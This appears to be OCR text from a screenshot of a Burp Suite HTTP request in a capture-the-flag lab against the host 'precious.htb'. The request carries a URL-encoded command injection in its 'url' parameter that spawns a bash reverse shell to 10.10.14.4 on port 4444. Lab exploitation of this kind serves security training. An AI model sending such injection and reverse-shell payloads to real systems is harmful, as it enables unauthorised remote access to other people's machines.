 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: precious.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://precious.htb
10 Connection: close
11 Referer: http://precious.htb/
12 Upgrade-Insecure-Requests: 1
13
14 url=
http%3a//10.10.14.4/%3fname%3d%23{'%2520`bash%20-c%20'bash%20
-i%20%3e%26%20%2fdev%2ftcp%2f10.10.14.4%2f4444%200%3e%261'`'}